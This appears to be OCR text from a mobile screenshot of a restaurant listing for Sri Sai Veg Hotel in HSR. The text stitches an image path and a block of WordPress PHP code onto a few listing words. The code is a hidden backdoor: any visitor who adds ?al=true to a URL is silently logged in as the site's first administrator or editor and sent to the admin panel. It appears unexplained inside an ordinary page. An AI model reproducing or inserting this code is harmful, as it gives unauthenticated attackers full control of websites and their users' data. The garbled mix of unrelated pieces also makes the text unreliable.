
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sri Sai Veg Hotel,
HSR
South Indian
Add Review